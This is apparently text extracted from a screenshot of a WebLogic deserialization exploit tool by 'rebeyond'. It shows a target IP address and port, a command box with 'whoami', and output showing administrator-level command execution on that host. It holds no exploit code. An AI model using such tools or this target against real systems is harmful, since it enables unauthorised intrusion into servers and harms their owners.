 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 116.6.118.169 Port: 7909 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-1609466qfng\administrator
www.wooyun.org